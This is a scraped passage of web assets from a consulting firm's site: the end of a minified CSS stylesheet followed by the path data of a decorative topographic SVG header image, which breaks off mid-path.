.progress-panel .restart-link a{text-decoration:none;color:#fc5c48 !important}.progress-container .progress-panel .restart-link a:hover{text-decoration:none !important}.progress-container .progress-panel .progress{background-color:#fff;width:100%;height:17px;border-radius:0;margin-bottom:20px}.progress-container .progress-panel .progress .progress-bar{background-color:#fc5c48;border-radius:0;transition:width 1s ease}@media(max-width: 767.98px){.survey .progress-panel{left:15px;top:40px}}.survey .restart-link{top:0 !important}.structured-howto .description{margin-bottom:1.5rem}.skip-link{position:absolute;top:-1000px;left:-1000px;background-color:#000;color:#fff;padding:8px 15px;z-index:10000;text-decoration:none}.skip-link:focus{position:absolute;top:10px;left:10px;z-index:10000}[aria-hidden=true],[aria-hidden=true] *{pointer-events:none !important}/*# sourceMappingURL=styles.min.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.efficioconsulting.com/static/img/headers/red-topo.078367011136.svg
body_size: 130360
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2800" height="1260" fill="none" xmlns:v="https://vecta.io/nano"><g clip-path="url(#A)"><path fill="#fff" d="M0 0h2800v1260H0z"/><path fill="#502b3a" d="M0 0h2800v1260H0z"/><g style="mix-blend-mode:multiply" opacity=".25"><path d="M221.441 1252.19c-2.857-10.47.215-20.66 8.649-28.67 6.36-6.08 13.327-11.77 20.039-17.27l12.074-10.07 4.306-3.72 37.473-33.09a33.29 33.29 0 0 0 7.895-10.34 34 34 0 0 0 3.399-12.64c.998-16.57-6.537-28.74-23.033-37.21-29.615-15.05-60.981-26.19-93.346-33.17-14.754-3.26-28.863-7.09-39.413-18.14-9.881-10.36-15.242-23.58-15.91-39.31-.998-22.944 1.446-45.145 3.973-63.829 2.387-17.825.137-36.41-6.889-56.792-2.357-6.506-3.563-13.388-3.561-20.325.391-15.865 13.346-23.1 23.072-27.177 21.233-8.892 44.187-13.608 66.381-18.165l2.427-.499c21.976-4.536 43.172.44 68.708 16.106 19.704 12.09 42.876 25.658 68.434 33.632 9.213 2.674 18.57 4.802 28.023 6.372l13.796 2.698c19.824 4.276 28.376 13.289 29.57 31.114a474.97 474.97 0 0 1 1.291 52.793 156.32 156.32 0 0 1-3.622 24.061c-.92 4.615-1.898 9.37-2.603 14.091-4.344 28.99 3.406 50.73 23.701 66.46 6.869 5.31 14.049 10.47 20.996 15.45l22.132 16.34c4.915 4.08 9.52 8.53 13.777 13.31l4.617 4.88c10.98 11.31 10.863 24.44 7.319 40.66-3.053 13.95.176 25.48 9.589 34.26l3.581 3.31c5.949 5.52 12.094 11.19 17.612 17.27 9.589 10.53 12.016 23.9 13.858 37.83l.802 6.55h.978l-.822-6.7c-1.857-14.1-4.342-27.63-14.109-38.38-5.538-6.1-11.702-11.81-17.671-17.33l-3.581-3.31c-9.276-8.64-12.31-19.55-9.294-33.31 3.618-16.57 3.718-29.96-7.575-41.59-1.566-1.6-3.092-3.24-4.617-4.87-4.287-4.83-8.932-9.32-13.894-13.42-7.241-5.65-14.833-11.1-22.172-16.36l-20.978-15.43c-19.982-15.49-27.615-36.91-23.327-65.52.704-4.679 1.661-9.435 2.603-14.033 1.83-7.963 3.046-16.06 3.637-24.217a470.57 470.57 0 0 0-1.291-52.895c-1.213-18.125-10.292-27.717-30.35-32.033-4.579-.979-9.278-1.859-13.818-2.698-9.414-1.557-18.731-3.671-27.904-6.332-25.462-7.934-48.573-21.462-68.219-33.532-17.34-10.631-40.899-22.101-69.412-16.226l-2.429.499c-22.25 4.576-45.242 9.292-66.555 18.225-9.98 4.176-23.268 11.63-23.679 28.076a60.21 60.21 0 0 0 3.621 20.683c6.966 20.22 9.217 38.647 6.829 56.312-2.526 18.724-4.97 40.985-3.992 64.001.264 14.94 6.053 29.22 16.203 39.97 10.724 11.23 24.988 15.13 39.902 18.41 32.282 6.95 63.569 18.06 93.109 33.07 16.127 8.29 23.484 20.14 22.505 36.25a32.99 32.99 0 0 1-3.293 12.28 32.4 32.4 0 0 1-7.666 10.04c-12.213 11.31-25.048 22.36-37.457 33.07l-4.306 3.72c-3.953 3.41-8.084 6.79-12.053 10.05-6.731 5.51-13.698 11.21-20.099 17.3-8.709 8.3-11.881 18.83-8.924 29.68.625 2.23 1.41 4.41 2.349 6.53h1.076l.039.06a48.18 48.18 0 0 1-2.481-6.81h0zm-105.655 6.78l1.683-5.74 2.33-7.89c4.93-16.35 12.894-31.7 20.607-46.56l5.479-10.67c4.736-9.38 8.709-20.46 2.214-31.66a93.75 93.75 0 0 0-12.584-17.04c-6.107-6.53-12.446-13.01-18.591-19.29l-24.5-25.71c-10.091-10.94-17.173-24.41-20.529-39.05-3.014-13.47-8.511-30.48-24.344-42.68-11.485-8.86-18.219-17.029-21.82-26.523-1.74-4.576-3.21-9.37-4.636-14.008l-2.018-6.474c-4.049-12.528-13.168-20.882-27.123-24.819a43.16 43.16 0 0 0-6.654-1.157l-2.994-.4-.253 1.719v.262c.996.157 1.996.277 3.014.399a42.34 42.34 0 0 1 6.36 1.099c13.462 3.797 21.896 11.492 25.771 23.52l2.018 6.455c1.427 4.656 2.916 9.472 4.677 14.128 4.795 12.631 14.52 21.279 22.466 27.399 15.323 11.81 20.665 28.39 23.62 41.52 3.426 14.98 10.67 28.77 20.996 39.97 7.967 8.79 16.401 17.43 24.562 25.76l18.55 19.24a92.65 92.65 0 0 1 12.309 16.69c6.01 10.35 2.233 20.82-2.27 29.71l-5.479 10.65c-7.75 14.95-15.772 30.4-20.744 46.9l-2.327 7.92.02.02-1.857 6.31h2.047zm734.158 0c-8.491-27.88-27.808-50.66-58.335-68.99-14.168-8.49-29.315-15.86-43.95-22.98l-10.372-5.07c-13.733-6.47-28.511-10.32-43.601-11.35-9.838-1.03-19.599-2.73-29.217-5.08-9.589-2.24-16.988-12.51-17.203-23.9-.272-14.03 4.992-26.51 10.061-38.6l1.445-3.46c8.65-20.8 8.104-40.81-1.702-61.17a1128.44 1128.44 0 0 1-54.99-134.244c-7.575-22.781-4.853-45.683 8.1-68.042 8.495-14.668 17.728-29.257 26.651-43.364l19.317-30.953c5.441-8.971 10.683-18.285 15.756-27.277l15.988-27.677c9.098-14.965 22.522-27.217 39.921-36.369 20.372-10.711 41.309-10.95 62.211-.699 20.744 10.171 36.751 22.78 48.923 38.547 10.703 13.888 15.01 29.653 19.529 48.859 2.935 12.509 9.413 20.702 20.352 25.798a313.9 313.9 0 0 1 29.434 16.346l.626.38c6.184 3.736 9.57 8.512 9.805 13.808.252 5.655-3.268 11.59-9.67 16.264-14.677 10.751-31.367 16.948-52.563 19.486-18.884 2.258-33.738 12.269-44.09 29.752-7.338 12.41-9.275 25.838-10.882 40.846-1.37 12.627-1.487 25.596-1.605 38.127l-.039 3.058c-.411 40.166 17.456 62.864 57.943 73.634 8.512 2.26 17.299 3.96 25.793 5.6 14.363 2.76 29.238 5.62 43.072 11.33 11.074 4.56 21.917 9.49 32.228 14.67 8.924 4.47 13.564 12.59 14.188 24.76 1.757 35.26 13.302 69.29 33.292 98.11 15.21 21.98 28.88 45.03 40.9 68.99 3.82 7.98 9.22 15.07 15.85 20.84h3.15c-7.3-5.82-13.19-13.25-17.25-21.75l-.07.06a575.21 575.21 0 0 0-41.04-69.22c-19.764-28.52-31.185-62.18-32.936-97.08-.663-12.97-5.653-21.62-15.281-26.45-10.355-5.2-21.233-10.18-32.349-14.75-14.011-5.78-28.982-8.67-43.443-11.45-8.454-1.62-17.222-3.32-25.656-5.56-39.452-10.51-56.888-32.607-56.477-71.696l.041-3.058c.118-12.489.235-25.396 1.585-37.947 1.585-14.768 3.484-27.977 10.626-40.027 10.02-16.925 24.382-26.615 42.64-28.815 21.526-2.598 38.532-8.893 53.485-19.843 6.947-5.076 10.763-11.628 10.487-17.965-.252-6.015-3.992-11.35-10.763-15.447l-.628-.38a319.79 319.79 0 0 0-29.608-16.446c-10.353-4.814-16.456-12.569-19.257-24.439-4.579-19.425-8.943-35.43-19.902-49.618-12.366-16.006-28.591-28.795-49.606-39.107-21.489-10.551-42.994-10.311-63.953.72-17.732 9.312-31.411 21.801-40.685 37.088-5.538 9.133-10.86 18.584-16.027 27.735l-15.735 27.239-19.276 30.913-26.712 43.424c-13.27 22.88-16.047 46.34-8.276 69.7 15.473 46.007 33.874 90.931 55.085 134.489 9.531 19.8 10.081 39.26 1.664 59.5l-1.446 3.46c-5.147 12.27-10.489 24.98-10.215 39.43.232 12.29 8.275 23.38 18.725 25.8 9.707 2.38 19.56 4.08 29.491 5.11 14.858 1.01 29.41 4.79 42.935 11.15l10.392 5.08c14.599 7.09 29.706 14.45 43.796 22.9 29.823 17.92 48.767 40.13 57.243 67.26l2.08.01zm15.305 0c-.1-.36-.157-.7-.255-1.06-3.62-13.49-10.254-26.18-20.901-39.95-15.245-19.7-36.086-32.73-56.262-45.32l-10.059-6.31a719.91 719.91 0 0 0-67.534-39.19c-11.979-5.92-18.004-13.49-18.436-23.16-.097-6.84.375-13.67 1.409-20.43l.626-5.09c.391-3.44.959-6.94 1.507-10.31 1.626-10.05 3.327-20.46.763-31.2-3.014-12.64-11.018-22.08-18.082-30.39-19.354-22.781-31.153-49.158-39.274-69.601-5.814-14.627-10.939-29.855-15.89-44.562l-.294-.879c-7.358-21.882-4.696-43.823 7.945-65.225l5.341-8.793c3.681-5.974 7.497-12.149 10.704-18.502 6.675-13.231 13.464-27.698 21.372-45.543l3.718-8.513c7.808-17.923 15.891-36.487 28.493-52.194 10.899-13.905 25.566-24.226 42.172-29.674 22.014-7.152 43.07-2.177 64.383 15.187 13.875 11.29 21.485 26.277 22.035 43.283.294 9.112-1.761 18.544-3.739 27.654l-1.096 5.098c-4.677 22.401-14.362 44.46-31.429 71.599-10.256 16.327-14.62 34.311-13.287 54.994l.978 13.568c.84 11.191 1.703 22.741 1.762 34.091-.115 9.843-.723 19.674-1.821 29.453l-.917 10.094c-1.353 16.186 5.301 28.857 20.958 39.885 18.241 12.85 39.042 19.51 60.548 25.74 35.48 10.27 61.879 27.06 80.722 51.3 5.832 7.49 9.98 16.58 13.972 25.39l3.016 6.54c9.648 20.5 22.385 39.46 34.714 57.81l9.489 14.23c11.12 16.9 18.06 30.65 22.53 44.58 1.87 5.87 3.4 11.99 4.87 17.9l1.9 7.48h2.03l-2.03-7.96c-1.47-5.95-3-12.11-4.89-18.04-4.5-14.11-11.53-28.02-22.76-45.08l-9.513-14.25c-12.268-18.26-24.97-37.17-34.559-57.53l-2.995-6.52c-4.05-8.91-8.238-18.14-14.207-25.81-19.117-24.58-45.849-41.59-81.721-51.98-21.35-6.18-41.996-12.77-59.98-25.46l-.04.04c-15.009-10.571-21.409-22.678-20.115-38.067l.92-10.072c1.105-9.853 1.718-19.758 1.838-29.675-.057-11.43-.919-23.02-1.762-34.233l-.957-13.546c-1.291-20.225 2.955-37.828 12.994-53.777 17.202-27.334 26.984-49.635 31.703-72.256l1.096-5.096c1.996-9.232 4.07-18.784 3.776-28.156-.549-17.605-8.434-33.092-22.759-44.782-21.858-17.823-43.524-22.899-66.203-15.527-16.971 5.556-31.961 16.101-43.092 30.314-12.776 15.927-20.898 34.591-28.766 52.656l-3.719 8.493c-7.908 17.824-14.677 32.252-21.33 45.441-3.17 6.275-6.967 12.411-10.626 18.344l-5.362 8.813c-12.955 21.943-15.676 44.442-8.12 66.903l.292.879c4.951 14.728 10.098 29.975 15.931 44.661 8.18 20.582 20.078 47.16 39.608 70.163 6.907 8.15 14.754 17.38 17.65 29.55 2.446 10.33.805 20.52-.802 30.39-.546 3.4-1.116 6.92-1.526 10.42l-.607 5.07a122.68 122.68 0 0 0-1.431 20.76c.45 10.47 6.85 18.61 19.531 24.88a718.69 718.69 0 0 1 67.337 39.09l10.059 6.33c20.039 12.49 40.746 25.42 55.755 44.85 10.488 13.54 17.006 26.02 20.548 39.24.057.18.098.36.137.54l2.016.01zm15.008 0c-4.188-20.29-14.343-39.29-31.036-57.97-12.7-14.23-28.534-24.82-43.835-35.05l-9.217-6.22c-21.88-15.26-42.222-32.71-60.724-52.08-9.413-9.65-9.784-21.58-8.434-29.87 3.718-22.84 13.288-36.87 30.059-44.1 6.673-2.9 13.443-2.86 20.664-2.82h3.932v-2h-3.914c-7.082-.04-14.383-.08-21.428 2.96-17.456 7.54-27.376 22.02-31.231 45.62-2.037 12.55 1.055 23.5 8.983 31.62 18.594 19.45 39.034 36.98 61.019 52.31l9.236 6.23-.021.03c15.207 10.15 30.919 20.68 43.463 34.71 16.321 18.28 26.321 36.84 30.489 56.63h1.995zm132.013 0c-.61-24.52-7.5-46.14-20.648-64.43-6.789-9.45-14.049-18.78-21.057-27.82l-16.986-22.24-9.961-13.73c-12.876-17.9-26.184-36.43-42.994-51.81-18.473-16.89-35.42-27.18-53.367-32.36l-44.949-12.39h.039l-19.648-5.31-.508 1.94 19.667 5.31 44.911 12.37c17.867 5.16 34.092 15.01 52.585 31.92 16.654 15.24 29.902 33.69 42.72 51.51l9.961 13.75c5.538 7.53 11.372 15.03 17.008 22.28l20.995 27.76c12.892 17.94 19.672 39.16 20.272 63.24l1.96.01zm581.81 0l3.83-6.28c18.84-29.85 36.87-49.53 58.45-63.82 20.98-13.89 38.53-14.13 55.23-.74 1.09.87 2.13 1.87 3.15 2.85 1.33 1.34 2.75 2.58 4.26 3.7 19.92 13.95 30.04 33.89 32.62 64.26h.98c-2.6-30.75-12.85-50.93-33.05-65.08a35.46 35.46 0 0 1-4.15-3.6c-1.04-.98-2.09-2.02-3.23-2.92-17.06-13.68-34.99-13.46-56.36.68-21.7 14.35-39.82 34.13-58.75 64.11v.02c-1.41 2.24-2.78 4.5-4.15 6.81l1.17.01zm38.92 0c3.32-4.85 6.95-9.47 10.86-13.83 10.25-11.41 20.23-16.95 31.39-17.43 14.79-.65 26.49 6.38 35.81 21.48a74.83 74.83 0 0 1 5.01 9.76h2.11c-1.54-3.76-3.37-7.38-5.47-10.83-9.71-15.77-22-23.08-37.56-22.43-11.72.52-22.13 6.26-32.76 18.09l.03.02c-4.28 4.76-8.22 9.83-11.79 15.17h2.37zm477.3 0c10.54-4.24 22.52-7.56 35.4-6.28 4.46.44 8.98 1.2 13.34 1.94 5.56 1.04 11.17 1.78 16.81 2.22 19.57 1.16 36.89 1.64 52.92 1.42a170.89 170.89 0 0 0 30.98-3.62c16.36-3.18 31.64-10.89 46.69-23.6 14.52-12.27 30.82-15.13 49.8-8.77 30.4 10.14 62.28 14.88 94.25 14.03 16.24-.38 29.12-4.3 39.37-11.93 7.91-5.88 15.58-12.31 23.02-18.52l13.85-11.44c6.69-5.37 14.68-10.89 24.83-8.61l26.46 6.18 39.67 9.05a186.59 186.59 0 0 0 33.19 4.34 23.83 23.83 0 0 0 10.34-2.1c3.25-1.47 6.14-3.65 8.47-6.4 1.71-1.94 2.96-4.25 3.67-6.76a17.71 17.71 0 0 0 .44-7.73c-2.6-13.69-8.14-26.63-16.21-37.88-8.55-11.79-20.15-20.31-31.39-28.54l-3.36-2.47c-14.5-10.7-23.82-22.67-29.3-37.63-6.38-16.63-13.7-32.86-21.91-48.62h.04c-11.22-22.3-25.64-43.584-54.94-48.32l-.31 1.976c28.44 4.596 42.53 25.414 53.5 47.264 8.18 15.69 15.46 31.85 21.82 48.4 5.64 15.34 15.15 27.59 29.98 38.54l3.39 2.48c11.09 8.15 22.58 16.57 30.96 28.1 7.9 11.01 13.31 23.68 15.85 37.08.37 2.29.22 4.62-.42 6.84a15.4 15.4 0 0 1-3.28 5.97c-2.12 2.53-4.77 4.55-7.76 5.89a21.37 21.37 0 0 1-9.48 1.89c-11.05-.47-22.03-1.9-32.84-4.3-13.25-2.8-26.65-5.97-39.63-9.05l-26.48-6.18c-10.99-2.48-19.43 3.34-26.47 8.99l-13.88 11.45c-7.41 6.2-15.08 12.61-22.93 18.47-9.92 7.39-22.45 11.17-38.26 11.55-31.75.85-63.41-3.86-93.6-13.91-19.67-6.61-36.58-3.62-51.66 9.11-14.8 12.49-29.79 20.06-45.82 23.18a171.66 171.66 0 0 1-30.64 3.6c-15.99.22-33.25-.26-52.78-1.42-5.57-.44-11.12-1.17-16.62-2.2-4.4-.74-8.96-1.52-13.48-1.95-15.11-1.49-28.92 3.11-40.72 8.27h5.13zm583.06 0c10.44-1.94 20.67-4.84 30.59-8.67 13.58-5.38 21.67-12.79 25.4-23.37 3.58-9.57 6.28-19.45 8.06-29.53 3.94-25.54 16.3-43.82 37.83-55.85 1.27-.83 2.41-1.87 3.35-3.08.43-.5.86-1 1.31-1.44l-1.37-1.42c-.47.48-.94 1.02-1.39 1.54-.8 1.03-1.76 1.93-2.84 2.64-22.09 12.35-34.79 31.09-38.83 57.29a164.28 164.28 0 0 1-7.98 29.16c-3.52 9.99-11.23 17.04-24.27 22.18-13.55 5.14-27.64 8.68-41.99 10.55h12.13zm-2663.484-.02c-2.053-1.06-4.127-2.08-6.262-3.02v-.02c-11.974-5.28-26.027-10.91-41.428-11.21l-.041 2c15.031.28 28.884 5.85 40.687 11.05.841.38 1.643.8 2.485 1.2h4.56zm107.69 0c2.527-18.01 10.08-35.71 22.977-53.84 6.977-9.65 13.357-19.74 19.099-30.21 7.908-14.67 5.695-29.22-6.066-39.93-10.09-8.92-20.626-17.29-31.566-25.1-20.091-14.36-34.132-35.93-39.315-60.41l-2.093-9.59c-3.092-14.55-6.282-29.59-14.208-42.782-12.818-21.302-26.419-42.404-40.37-63.926-4.62-7.116-11.702-12.349-21.643-15.986-10.959-3.997-22.389-4.636-33.444-5.256l-8.708-.539-.137 1.998 8.747.542c10.92.599 22.211 1.239 32.896 5.133 9.53 3.479 16.282 8.455 20.665 15.207l40.332 63.866c7.749 12.893 10.9 27.753 13.955 42.143l2.094 9.63c5.288 24.95 19.601 46.94 40.078 61.57a381.15 381.15 0 0 1 31.408 24.98c11.173 10.19 13.19 23.48 5.656 37.47-5.702 10.4-12.035 20.42-18.962 30.01-13.153 18.51-20.842 36.59-23.368 55.02h1.972zm454.125 0c.998-4.66 1.702-9.44 2.387-14.07.822-5.46 1.646-11.11 2.936-16.53 4.011-16.9 15.694-26.25 35.753-28.55 11.839-1.36 23.912-2.46 35.595-3.52l26.046-2.48c31.781-3.3 62.133 5.38 90.234 25.76 13.631 9.61 23.907 23.41 29.335 39.39h2.074c-5.495-16.65-16.114-31.03-30.271-41.01-28.515-20.68-59.317-29.47-91.566-26.12l-26.027 2.48-35.655 3.52c-20.665 2.38-33.268 12.49-37.436 30.05-1.292 5.52-2.131 11.21-2.953 16.71-.685 4.65-1.411 9.45-2.388 14.11h-.021a1.46 1.46 0 0 1-.039.26h1.996zm40.841 0l1.018-2.58c5.459-12.89 16.342-20.98 32.387-24.02a153.82 153.82 0 0 1 56.831.42c7.909 1.27 15.456 4.27 22.129 8.79 6.672 4.51 12.314 10.45 16.54 17.39h2.309c-9.98-15.97-22.954-24.86-40.626-28.14a155.54 155.54 0 0 0-57.551-.4c-16.477 3.12-28.18 11.83-33.835 25.18h.019c-.489 1.12-.92 2.24-1.329 3.36h2.108zm36.458 0c4.766-3 10.216-4.68 15.812-4.88 2.348-.08 4.677-.06 7.025-.04h3.227v-2h-3.209c-2.368-.02-4.715-.02-7.083.04-6.948.24-13.66 2.64-19.238 6.88h3.466zm45.303 0c-5.597-3.55-11.842-5.9-18.356-6.9l-.314 1.98a46.83 46.83 0 0 1 14.795 4.92h3.875zm81.645 0c-5.904-15.67-17.035-28.71-31.431-36.81-14.383-8.27-31.543-12.71-53.993-13.99a151.32 151.32 0 0 0-23.501 1.14l-2.33.24-6.498.62c-9.915.74-19.781 2.05-29.55 3.94v-.02c-17.829 3.81-29.94 13.58-35.989 29.03-2.026 5.14-3.648 10.43-4.853 15.83h1.996c1.177-5.14 2.733-10.18 4.657-15.07 5.794-14.79 17.417-24.14 34.579-27.82a251.66 251.66 0 0 1 29.317-3.89l6.514-.62 2.331-.24a150.03 150.03 0 0 1 23.208-1.14c22.152 1.25 39.021 5.61 53.15 13.73 13.759 7.76 24.457 20.15 30.273 35.07h2.12zm99.289 0c-9.883-37.77-25.068-65.05-47.749-85.73-7.151-6.21-14.71-11.91-22.622-17.07-4.873-3.33-9.9-6.79-14.638-10.43-21.29-16.38-33.777-33.23-39.296-53.01-3.442-12.31 2.214-23.14 14.738-28.28 6.986-2.86 13.972-2.76 21.37-2.67 2.759.03 5.636.07 8.454-.07l-.098-1.99c-2.759.11-5.597.09-8.337.06-7.26-.1-14.794-.18-22.132 2.81-13.54 5.56-19.627 17.31-15.891 30.68 5.656 20.22 18.356 37.4 40 54.07 4.775 3.68 9.843 7.14 14.736 10.49 7.834 5.12 15.32 10.76 22.406 16.91 22.292 20.3 37.241 47.12 47.028 84.23h2.031zm76.728 0a62.5 62.5 0 0 0 1.761-15.77 67.8 67.8 0 0 0-6.695-27.5c-4.136-8.57-10.029-16.13-17.278-22.18-10.363-9.18-22.969-15.33-36.479-17.78l-.33 1.98c13.173 2.38 25.464 8.38 35.557 17.34 7.033 5.86 12.75 13.2 16.765 21.51s6.232 17.41 6.503 26.67h-.02c.097 5.3-.489 10.59-1.743 15.73h1.959zm22.076 0c1.777-20.46-3.414-40.92-14.697-57.91-14.46-21.73-34.029-38.77-52.974-55.26l-7.497-6.55-4.029-3.52c-12.877-11.25-26.184-22.88-36.304-37.35-11.506-16.44-22.72-26.05-36.36-31.15-5.773-2.16-11.839-3.76-17.709-5.31l-8.006-2.18-.529 1.91 8.043 2.18c5.832 1.54 11.839 3.14 17.532 5.26 13.231 4.95 24.17 14.34 35.44 30.45 10.276 14.67 23.679 26.38 36.634 37.71l4.014 3.52 7.513 6.55c18.827 16.41 38.316 33.35 52.622 54.85h-.02c11.061 16.67 16.13 36.74 14.344 56.8h1.983zm233.839 0l-5.99-6.34a60.85 60.85 0 0 1-10.04-14.58c-1.29-2.62-1.52-7.84-.04-9.22 3.06-2.63 7.01-3.93 11-3.61a143.95 143.95 0 0 1 28.51 6.49c18.34 6.64 37.65 9.99 56.35 13.23l6.26 1.08c10.14 1.78 17.28 5.95 22.17 12.95h1.23c-5.05-7.6-12.52-12.05-23.23-13.93l-6.26-1.1c-18.65-3.24-37.92-6.57-56.16-13.19a145.96 145.96 0 0 0-28.71-6.53c-4.27-.33-8.5 1.05-11.78 3.85-2 1.82-1.53 7.7-.2 10.41l-.04.02c2.68 5.43 6.12 10.42 10.22 14.83l5.34 5.64h1.37zm202.47 0a23.99 23.99 0 0 0 1.18-7.38c-.1-17.64-8.4-31.69-16.17-43.46-6.97-10.55-13.72-22.22-15.79-35.91-2.52-16.98-2.92-34.21-1.18-51.29l.42-4.54c1.11-12.13 2.27-24.66 5.99-36.37 7.86-24.7 15.12-46.92 24.46-68.84 4.93-10.88 12.08-20.555 20.98-28.376 25.18-22.68 41.48-49.977 60.17-83.311 7.81-13.928 9.41-29.215 5.07-48.159l-6.22-26.877-14.21-62.725c-4.11-19.206-7.16-37.95.63-56.193 15.61-36.608 38.61-60.208 70.27-72.16 15.67-5.915 32.43-5.596 48.18-4.357 36.52 2.858 63.39 24.901 87.08 44.343 21 17.225 36.86 33.052 49.91 49.82 15.03 19.303 17.8 41.484 8.51 67.82-4.05 11.512-11.45 22.443-23.25 34.371l-3.8 3.779-5.73 5.775c-16.67 17.283-19.61 36.467-9.02 58.608a117.73 117.73 0 0 1 8.65 23.4c1.64 6.914-1.35 13.209-9.14 19.264-1.31 1.019-2.6 2.118-3.83 3.179a52.01 52.01 0 0 1-7.19 5.496c-11.7 6.894-18.06 18.184-18.94 33.551s-1.35 30.432 2.37 45.722c3.82 15.29 11.59 29.27 22.48 40.46 23.84 25.44 42.92 47.54 58.59 72.7l5.19 8.18c3.91 6.15 7.98 12.53 11.62 19 14.09 25.08 35.5 34.27 67.4 28.96 20.98-3.5 40.35-11.19 61.68-20.13 11.83-5.21 22.05-13.59 29.59-24.26 3.74-5.03 7.38-10.29 10.88-15.36a318.36 318.36 0 0 1 19.48-26.22c8.82-10.33 18.7-20.06 28.25-29.47l11.88-11.82 4.97-5.05c5.52-5.64 11.23-11.47 17.08-16.93 21.86-20.9 48.53-35.82 77.54-43.4 17.42-4.535 35.07-3.558 55.6 3.04a89.57 89.57 0 0 0 12.54 2.95c7.85 1.36 15.62-3.87 18.9-12.743.92-2.498 1.81-5.076 2.65-7.556 2.78-8.171 5.65-16.606 11.01-24.059 9.26-12.85 21.06-19.544 35.09-19.925 12.31-.378 24.01 4.396 35.01 9.274 4.09 1.798 8.16 3.894 12.08 5.915l5.55 2.837c12.49 6.237 26.38 7.314 45.05 3.499 15.64-3.334 31.09-7.483 46.31-12.431 13.95-4.396 23.44-13.868 27.47-27.377 1.47-4.934 2.82-9.992 4.11-14.887l4.87-17.366c.93-2.498 2.18-4.858 3.72-7.014a65.76 65.76 0 0 0 1.72-2.737 83.96 83.96 0 0 0 2.9 1.898 31.48 31.48 0 0 1 6.75 5.196c4.68 5.157 8.85 10.773 12.45 16.765 9.49 16.187 25.18 22.381 37.81 25.958 18.74 5.318 37.06 10.611 55 16.926 23.62 8.333 40.85 24 51.18 46.58l11.09 23.897 16.72 36.35c7.93 18.28 21.1 33.67 37.77 44.15 10.25 6.47 21.01 12.49 31.4 18.32l6.75 3.8 1.73.96c9.31 5.21 18.94 10.61 22.91 21.6 1.6 4.17 2.56 8.56 2.86 13.03.41 9.35.27 18.9.12 28.13v1.2c-.53 35.77-15.91 47.28-42.29 55.05-10.1 2.98-21.04 3.72-31.64 4.42l-1.22.08c-5.3.34-10.74.24-15.99.12-5.57-.12-11.37-.24-17.02.2-17.61 1.38-35.17 3.34-52.15 5.84-12.47 1.83-25.5 3.85-38.61 6.27h5.62c11.25-1.98 22.4-3.69 33.12-5.28 16.97-2.49 34.49-4.45 52.1-5.83 5.62-.44 11.37-.32 16.95-.2 5.26.12 10.72.24 16.06-.12l1.22-.08c10.64-.72 21.66-1.46 31.86-4.46 26.83-7.91 42.44-19.62 43.01-56.01v-1.2c.14-9.25.27-18.8-.14-28.2-.3-4.57-1.28-9.07-2.91-13.34-4.11-11.33-13.9-16.83-23.37-22.13l-1.72-.96-6.75-3.79c-10.4-5.82-21.14-11.83-31.35-18.29-16.51-10.37-29.55-25.61-37.4-43.7l-16.71-36.35-11.1-23.902c-10.43-22.841-27.84-38.685-51.74-47.098-17.96-6.315-36.3-11.612-55.07-16.946-23.7-6.714-32.35-17.165-37.24-25.5-3.64-6.039-7.85-11.7-12.56-16.904-2.07-2.097-4.41-3.898-6.95-5.355-1.07-.68-2.21-1.399-3.27-2.158l-.43-.322-.27.461c-.61 1.058-1.29 2.119-1.96 3.158a30.11 30.11 0 0 0-3.83 7.274c-1.8 5.755-3.37 11.67-4.89 17.403l-4.11 14.849c-3.92 13.169-13.19 22.401-26.83 26.698a451.37 451.37 0 0 1-46.21 12.409c-18.43 3.779-32.13 2.718-44.42-3.415l-5.54-2.818c-3.93-2.018-8-4.118-12.11-5.937-11.1-4.913-22.98-9.709-35.42-9.352-14.35.38-26.42 7.214-35.85 20.325-5.44 7.572-8.34 16.084-11.14 24.319l-2.64 7.534c-3.11 8.417-10.43 13.367-17.81 12.107-4.2-.67-8.34-1.65-12.41-2.92-20.7-6.649-38.53-7.63-56.12-3.054-29.16 7.634-55.97 22.644-77.95 43.644-5.87 5.48-11.58 11.31-17.1 16.95l-4.97 5.05-11.86 11.79c-9.57 9.43-19.45 19.19-28.32 29.54-6.95 8.41-13.48 17.19-19.55 26.29l-10.86 15.35c-7.43 10.52-17.51 18.8-29.17 23.94-21.3 8.92-40.61 16.57-61.49 20.07-31.43 5.25-52.54-3.8-66.4-28.46-3.64-6.49-7.73-12.89-11.66-19.06l-5.17-8.17c-15.74-25.22-34.83-47.36-58.71-72.84-10.77-11.08-18.44-24.9-22.23-40.03-3.68-15.15-3.21-30.135-2.33-45.42.86-15.007 7.07-26.038 18.45-32.752 2.6-1.646 5.06-3.518 7.34-5.596 1.24-1.057 2.51-2.158 3.8-3.157 8.14-6.315 11.23-12.969 9.49-20.303-2.07-8.164-4.99-16.076-8.73-23.6-10.39-21.721-7.51-40.503 8.83-57.469 1.86-1.938 3.82-3.879 5.71-5.755l3.8-3.797c11.9-12.028 19.38-23.078 23.48-34.728 9.44-26.678 6.6-49.179-8.66-68.782l-.05-.022c-13.09-16.824-29-32.71-50.05-49.976-23.82-19.525-50.8-41.664-87.64-44.562-15.85-1.239-32.74-1.576-48.59 4.419-31.92 12.049-55.08 35.829-70.82 72.698-7.9 18.522-4.83 37.428-.68 56.792l14.2 62.746 6.23 26.878c4.28 18.686 2.7 33.751-4.98 47.439-18.64 33.252-34.89 60.471-59.98 83.05-9.01 7.907-16.25 17.698-21.24 28.707-9.35 21.98-16.63 44.23-24.5 68.94-3.76 11.82-4.91 24.42-6.03 36.59l-.43 4.54c-1.75 17.16-1.35 34.48 1.18 51.54 2.11 13.88 8.9 25.65 15.94 36.32 7.7 11.65 15.9 25.54 15.99 42.91a22.51 22.51 0 0 1-1.21 7.37h1.02zm91.26 0c1.09-.63 2.09-1.41 2.97-2.32a54.73 54.73 0 0 0 8.22-10.45c8.06-13.55 19.26-24.86 32.62-32.94 35.91-22.55 62.8-44.04 84.66-67.56 19.45-20.94 22.05-39.3 8.94-63.38a388.06 388.06 0 0 0-22.01-34.63c-9.5-13.75-23.2-23.8-40.77-29.86-4.5-1.57-8.87-3.5-13.07-5.79-3.09-1.66-6.19-3.46-9.18-5.2h.02c-10.84-6.29-22.05-12.789-35.22-14.668l-.28 1.981c12.78 1.818 23.84 8.237 34.52 14.427l9.24 5.24c4.28 2.33 8.75 4.32 13.34 5.93 17.17 5.94 30.55 15.73 39.79 29.11a388.04 388.04 0 0 1 21.91 34.46c12.78 23.46 10.36 40.56-8.64 61.02-21.73 23.4-48.52 44.77-84.27 67.25-13.62 8.24-25.05 19.77-33.27 